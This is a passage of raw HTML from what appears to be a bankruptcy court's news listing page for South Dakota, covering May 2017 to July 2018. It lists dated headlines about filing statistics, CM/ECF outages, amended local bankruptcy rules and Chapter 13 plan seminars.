  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-02T00:00:00-04:00" class="date-display-single">July 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-397 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-25T00:00:00-04:00" class="date-display-single">June 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-398 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-04:00" class="date-display-single">June 18, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-0">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-399 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-11T00:00:00-04:00" class="date-display-single">June 11, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-microsoft-edge-browser">CM/ECF Unavailable, Microsoft Edge Browser</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-400 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-08T00:00:00-04:00" class="date-display-single">June 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar">Change in Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-401 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-04T00:00:00-04:00" class="date-display-single">June 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-south-dakota-filings-15-percent-2018">Full Legal Names of Debtors on Petitions, South Dakota Filings Up 15 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-402 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-29T00:00:00-04:00" class="date-display-single">May 29, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-2">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-403 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-22T00:00:00-04:00" class="date-display-single">May 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nominations-abis-40-under-40-program-certificates-service">Nominations for ABI&#039;s &quot;40 Under 40&quot; Program, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-404 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-17T00:00:00-04:00" class="date-display-single">May 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-405 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-07T00:00:00-04:00" class="date-display-single">May 7, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-employ-estate-professionals-south-dakota-filings-21-percent-2018-your-cell-phone">Applications to Employ Estate Professionals, South Dakota Filings Up 21 Percent in 2018, Your Cell Phone and Direct-dial Desk Numbers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-406 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-30T00:00:00-04:00" class="date-display-single">April 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-chapter-13-plan-follow-seminar-today">Change in Court Calendar, Chapter 13 Plan Follow-up Seminar Today</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-407 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-23T00:00:00-04:00" class="date-display-single">April 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-undeliverable-or-returned-mail">Chapter 13 Plan Follow-up Seminars, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-408 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-17T00:00:00-04:00" class="date-display-single">April 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/horizontal-consolidation-pilot-project-notice-motion-sell-property-estate">Horizontal Consolidation Pilot Project, Notice of Motion to Sell Property of the Estate</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-409 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-16T00:00:00-04:00" class="date-display-single">April 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-0">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-410 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-09T00:00:00-04:00" class="date-display-single">April 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-411 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-02T00:00:00-04:00" class="date-display-single">April 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-29-percent-2018">South Dakota Filings Up 29 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-412 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-26T00:00:00-04:00" class="date-display-single">March 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance">E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-413 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-19T00:00:00-04:00" class="date-display-single">March 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/modified-plan-event-cmecf-updated-means-testing-data">Modified Plan Event in CM/ECF, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-414 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-12T00:00:00-04:00" class="date-display-single">March 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-2">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-415 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-05T00:00:00-05:00" class="date-display-single">March 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-may-south-dakota-filings-36-percent-2018">Change in Court Calendar for May, South Dakota Filings Up 36 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-416 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-26T00:00:00-05:00" class="date-display-single">February 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/few-notes-regarding-new-local-form-chapter-12-or-chapter-13-plan">A Few Notes Regarding the New Local Form for a Chapter 12 or a Chapter 13 Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-417 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-20T00:00:00-05:00" class="date-display-single">February 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-re-chapter-13-confirmation-hearings">Change re: Chapter 13 Confirmation Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-418 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-12T00:00:00-05:00" class="date-display-single">February 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-419 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-06T00:00:00-05:00" class="date-display-single">February 6, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-3">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-420 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-01T00:00:00-05:00" class="date-display-single">February 1, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-21-percent-south-dakota-local-bankruptcy-rule-2002-1c1-amended">January Filings Up 21 Percent in South Dakota, Local Bankruptcy Rule 2002-1(c)(1) Amended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-421 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-22T00:00:00-05:00" class="date-display-single">January 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-2">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-422 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-16T00:00:00-05:00" class="date-display-single">January 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-one-percent-2017">Nationwide Filings Down One Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-423 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-08T00:00:00-05:00" class="date-display-single">January 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available-local-bankruptcy-rule-1019-1-corrected">New Bankruptcy Judge Position Available, Local Bankruptcy Rule 1019-1 Corrected</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-424 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">January 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-4-percent-2017">South Dakota Filings Down 4 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-425 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-22T00:00:00-05:00" class="date-display-single">December 22, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">Change of Address for Debtor, E-mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-426 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-14T00:00:00-05:00" class="date-display-single">December 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">E-Mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-427 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-06T00:00:00-05:00" class="date-display-single">December 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-form-chapter-12-and-chapter-13-plans">New Form for Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-428 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-28T00:00:00-05:00" class="date-display-single">November 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules">CM/ECF to be Down to Transition to New Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-429 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-21T00:00:00-05:00" class="date-display-single">November 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-23-and-24-cmecf-be-down-transition-new-rules-amendments-local">Chambers Closed November 23 and 24, CM/ECF to be Down to Transition to New Rules, Amendments to Local Bankruptcy Rules: Focus on Amending a Petition, Schedule, or Statement</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-430 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-14T00:00:00-05:00" class="date-display-single">November 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/big-change-coming-december-1-2017-clerk-will-prepare-notice-confirmation-hearing-chapter-12-and">Big Change Coming December 1, 2017:  Clerk Will Prepare Notice of Confirmation Hearing in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-431 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-07T00:00:00-05:00" class="date-display-single">November 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules-amendments-bankruptcy-rules-procedure-focus-changes">CM/ECF to be Down to Transition to New Rules, Amendments to Bankruptcy Rules of Procedure: Focus on Changes to Confirmation Procedure in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-432 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-01T00:00:00-04:00" class="date-display-single">November 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-new-plan-form">Amended Local Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Today the Court entered a General Order adopting the amendments to the local bankruptcy rules recommended by the Local Bankruptcy Rules Committee after a solicitation for public comment.  The rules are effective December 1, 2017, though...</div>  </div>  </div>
  <div class="views-row views-row-433 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-31T00:00:00-04:00" class="date-display-single">October 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-3">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-434 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-24T00:00:00-04:00" class="date-display-single">October 24, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-cell-phone-and-direct-dial-desk-numbers-thanks-attending-new-rules-seminars">Your Cell Phone and Direct-Dial Desk Numbers, Thanks for Attending the New Rules Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-435 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-18T00:00:00-04:00" class="date-display-single">October 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-0">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-436 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-10T00:00:00-04:00" class="date-display-single">October 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-post-petition-financial">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF, Post-Petition Financial Management Course, Upcoming Seminars in Pierre and Aberdeen</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-437 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-05T00:00:00-04:00" class="date-display-single">October 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-time-change-aberdeen-seminar">Date and Time Change for Aberdeen Seminar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-438 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-27T00:00:00-04:00" class="date-display-single">September 27, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2018">Bankruptcy Court Calendar for 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-439 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-14T00:00:00-04:00" class="date-display-single">September 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/second-seminar-amended-rules-and-new-plan-form-added-october-3-sioux-falls">Second Seminar on Amended Rules and New Plan Form Added on October 3 in Sioux Falls</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-440 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-12T00:00:00-04:00" class="date-display-single">September 12, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/seminars-amended-rules-and-new-plan-form">Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-441 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-05T00:00:00-04:00" class="date-display-single">September 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-18-percent-august-seminars-amended-rules-and-new-plan-form">South Dakota Filings Up 18 Percent in August, Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-442 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-01T00:00:00-04:00" class="date-display-single">September 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-local-bankruptcy-rule-amendments-published-comment">Proposed Local Bankruptcy Rule Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p> <br />
Attached below are: (1) a summary of the amendments to the Federal Rules of Bankruptcy Procedure that take effect December 1, 2017 and a summary of the proposed changes to the Local Bankruptcy Rules for the District of South Dakota; (2)...</div>  </div>  </div>
  <div class="views-row views-row-443 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-28T00:00:00-04:00" class="date-display-single">August 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revised-local-bankruptcy-rules-and-appendices-seminars-concerning-revised-plan-form">Revised Local Bankruptcy Rules and Appendices, Seminars Concerning Revised Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-444 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-23T00:00:00-04:00" class="date-display-single">August 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-2">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-445 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-15T00:00:00-04:00" class="date-display-single">August 15, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-3">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-446 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-11T00:00:00-04:00" class="date-display-single">August 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-preliminary-hearing">Request for Preliminary Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-447 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-04T00:00:00-04:00" class="date-display-single">August 4, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-21-percent-july">South Dakota Filings Up 21 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-448 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-26T00:00:00-04:00" class="date-display-single">July 26, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-2">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-449 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-19T00:00:00-04:00" class="date-display-single">July 19, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-0">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-450 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-10T00:00:00-04:00" class="date-display-single">July 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-0">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-451 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-06T00:00:00-04:00" class="date-display-single">July 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-0">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-452 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-28T00:00:00-04:00" class="date-display-single">June 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-november">Change in Court Calendar for November</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-453 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-20T00:00:00-04:00" class="date-display-single">June 20, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-0">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-454 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-13T00:00:00-04:00" class="date-display-single">June 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-455 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-07T00:00:00-04:00" class="date-display-single">June 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-10-percent-may-medical-x-ray-center-pc">South Dakota Filings Up 10 Percent in May, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-456 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-31T00:00:00-04:00" class="date-display-single">May 31, 2017</span></div>  </div>  
